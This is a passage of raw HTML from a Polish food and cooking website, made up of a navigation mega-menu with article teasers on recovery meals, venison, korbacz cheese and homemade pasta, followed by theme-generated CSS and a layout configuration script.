                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/" rel="bookmark" title="Jak wybierać posiłki regeneracyjne po treningu siłowym?">Jak wybierać posiłki regeneracyjne po treningu siłowym?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-11T14:20:22+00:00" >11 lipca 2024</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/jak-wybierac-posilki-regeneracyjne-po-treningu-silowym/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Trening siłowy jest jednym z najbardziej wymagających typów aktywności fizycznej, który angażuje wiele grup mięśniowych i wymaga dużego nakładu energii. Aby zapewnić odpowiednią regenerację&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" class="td-image-wrap" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/12/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/" rel="bookmark" title="Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?">Dlaczego na weselach często serwuje się posiłki w ramach wiejskiego stołu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-14T10:11:16+00:00" >14 grudnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/dlaczego-na-weselach-czesto-serwuje-sie-posilki-w-ramach-wiejskiego-stolu/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Na wielu weselach w Polsce, w tym również w Warszawie, coraz częściej goście spotykają się z niezwykłą tradycją serwowania posiłków w ramach wiejskiego stołu&#8230;.</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/10/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/" rel="bookmark" title="Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?">Mięso gulaszowe z sarny &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:35:48+00:00" >11 października 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/mieso-gulaszowe-z-sarny-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Mięso gulaszowe z sarny to delikatny przysmak, który cieszy podniebienia smakoszy mięsa dziczyzny na całym świecie. Jego wyjątkowy smak i aromat sprawiają, że stanowi&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" class="td-image-wrap" title="Czym wyróżniają się sery korbacze?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/09/czym-wyrozniaja-sie-sery-korbacze.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/" rel="bookmark" title="Czym wyróżniają się sery korbacze?">Czym wyróżniają się sery korbacze?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-07T09:14:17+00:00" >7 września 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/czym-wyrozniaja-sie-sery-korbacze/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Sery korbacze, zarówno te naturalne, jak i wędzone, stanowią fascynujący element światowej kuchni. Odkrywając ich wyjątkowy smak i aromat, zagłębiamy się w kulinarne tajemnice,&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" class="td-image-wrap" title="Domowy makaron. Jako go przyrządzić?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/08/domowy-makaron-jako-go-przyrzadzic.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/jedzenie-i-gotowanie/" class="td-post-category">Jedzenie i gotowanie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/" rel="bookmark" title="Domowy makaron. Jako go przyrządzić?">Domowy makaron. Jako go przyrządzić?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:09:06+00:00" >18 sierpnia 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/domowy-makaron-jako-go-przyrzadzic/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Domowy makaron może być wyjątkowo smaczny, a jego przygotowanie nie jest tak trudne, jak się wydaje. Przyrządzenie samodzielnie zrobionego makaronu pozwala na eksperymentowanie z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_696ce369eb9e2" data-td_block_id="td_uid_26_696ce369eb9e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_696ce369eb9e2" data-td_block_id="td_uid_26_696ce369eb9e2"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-502"><a href="https://foodzone.pl/napoje/"><span class="tdb-menu-item-text">Napoje</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-64"><a href="https://foodzone.pl/porady/"><span class="tdb-menu-item-text">Porady</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_27_696ce369ed4bb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_27_696ce369ed4bb" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_27_696ce369ed4bb_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_696ce369ed4bb_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_27_696ce369ed4bb_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_27_696ce369ed4bb_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696ce369ed4bb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_27_696ce369ed4bb_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_27_696ce369ed4bb_rand .td-module-meta-info,
				.ie11 .td_uid_27_696ce369ed4bb_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_27_696ce369ed4bb_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_27_696ce369ed4bb_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_27_696ce369ed4bb_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_27_696ce369ed4bb_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-date,
				.td_uid_27_696ce369ed4bb_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_27_696ce369ed4bb_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696ce369ed4bb_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-date,
				.td_uid_27_696ce369ed4bb_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696ce369ed4bb_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696ce369ed4bb_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_27_696ce369ed4bb_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696ce369ed4bb_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696ce369ed4bb_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_27_696ce369ed4bb_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-editor-date,
				.td_uid_27_696ce369ed4bb_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696ce369ed4bb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats {
					padding: 5px 20px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696ce369ed4bb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-editor-date,
				.td_uid_27_696ce369ed4bb_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696ce369ed4bb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696ce369ed4bb_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_27_696ce369ed4bb_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-editor-date,
				.td_uid_27_696ce369ed4bb_rand .td-editor-date .td-post-author-name,
				.td_uid_27_696ce369ed4bb_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_27_696ce369ed4bb_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_27_696ce369ed4bb_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_27_696ce369ed4bb_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_27_696ce369ed4bb_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_27_696ce369ed4bb = new tdBlock();
block_td_uid_27_696ce369ed4bb.id = "td_uid_27_696ce369ed4bb";
block_td_uid_27_696ce369ed4bb.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"100","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"","sub_elem_padd":"8px 16px","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#bd00ff","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 